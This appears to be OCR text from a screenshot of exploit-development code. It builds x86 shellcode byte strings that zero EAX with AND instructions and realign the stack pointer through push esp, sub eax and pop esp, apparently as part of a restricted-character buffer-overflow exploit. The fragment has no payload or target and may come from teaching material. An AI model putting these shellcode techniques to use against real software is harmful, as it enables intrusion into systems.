
# Zero out registers for calculations.
zero 
=
"\x25\x01\x01\x01\x01"
zero 
+=
"\x25\x10\x10\x10\x10"
# Stack alignment
alignment 
=
"\x54"
# push 
esp
alignment 
+=
"\x58"
# pop 
eax
alignment 
+=
"\x2d\x1a\x50\x55\x55"
# sub eax, 0x1a505555
alignment 
+=
"\x2d\x1a\x4e\x55\x55"
# sub eax, 0x1a4e5555
alignment 
+=
"\x2d\x1a\x4e\x55\x55"
# sub eax, 0x1a4e5555
alignment 
+=
"\x50"
# push 
eax
alignment 
+=
"\x5c"
# 
pop esp